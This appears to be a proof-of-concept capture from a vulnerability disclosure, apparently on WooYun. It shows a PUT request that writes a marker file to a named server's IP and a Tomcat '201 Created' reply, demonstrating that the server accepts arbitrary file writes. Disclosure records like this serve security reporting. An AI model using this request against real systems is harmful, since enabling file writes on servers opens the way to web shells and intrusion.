 Request
Raw Params Headers Hex
PUT /1.txt HTTP/1.1
Host: 115.236.50.3:83
Content-Length: 11
wooyun~~~
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Fri, 13 Mar 2015 05:02:02 GMT